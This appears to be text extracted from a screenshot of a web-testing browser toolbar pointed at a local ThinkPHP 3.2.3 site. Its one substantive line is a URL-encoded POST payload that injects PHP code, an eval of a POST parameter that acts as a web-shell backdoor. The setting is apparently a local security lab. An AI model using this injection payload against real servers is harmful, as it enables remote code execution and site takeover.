 http://127.0.0.1/thinkphp3.2.3
127.0.0.1/thinkphp3.2.3/Home/Index/test
百度 <Ctrl+K>
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp3.2.3/Home/Index/test
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data a3=%0D%0A%24a%3D%24_GET%5B3%5D%3B%2F%2F%0D%0A%24a%3Deval(%24_POST%5B%27a3%27%5D)%3B%23
输入内容